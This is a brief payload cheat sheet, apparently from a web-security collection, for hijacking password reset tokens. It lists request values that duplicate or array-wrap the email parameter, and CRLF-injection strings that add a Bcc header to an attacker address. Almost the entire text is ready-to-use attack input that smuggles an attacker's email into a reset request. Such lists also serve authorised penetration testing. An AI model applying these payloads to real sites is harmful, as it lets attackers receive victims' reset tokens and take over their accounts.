 Send Multiple Emails to Hijack Password Reset Token
Parameters Manipulation
email=user@dot.com&email=attacker@dot.com
email=user@dot.com%26email=attacker@dot.com
email=user@dot.com;email=attacker@dot.com
email[]=user@dot.com&email[]=attacker@dot.com
email=user@dot.com,attacker@dot.com
{"email":"user@dot.com","email":"attacker@dot.com"}
{"email":["user@dot.com","attacker@dot.com"]}
CRLF Injection in Email Headers
email=user@dot.com%0D%0ABcc:attacker@dot.com
email=user@dot.com%0ABcc:attacker@dot.com
email=user@dot.com%0DBcc:attacker@dot.com
email=user@dot.com\r\nBcc:attacker@dot.com
email=user@dot.com\rBcc:attacker@dot.com
email=user@dot.com\nBcc:attacker@dot.com